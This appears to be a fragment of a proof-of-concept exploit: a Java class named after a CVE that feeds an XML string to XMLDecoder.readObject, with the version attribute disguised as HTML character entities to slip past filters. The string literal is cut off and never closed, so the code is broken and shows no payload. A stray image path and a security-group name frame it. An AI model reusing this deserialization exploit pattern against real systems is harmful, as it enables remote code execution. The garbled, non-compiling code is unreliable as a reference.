 public class cve26259 {
public cve26259() {
}
public static void main(String[] args) {
String s = "<java version=\"&#x31;&#x2E;&#x38;&#x2E;&#x30;&#x5F;&#x31;&#x33;&#x31;\n\
StringBufferInputStream stringBufferInputStream = new StringBufferInputStream(s);
XMLDecoder xmlDecoder = new XMLDecoder(stringBufferInputStream);
Object o = xmlDecoder.readObject();
System.out.println(o);
}
}
Timeline Sec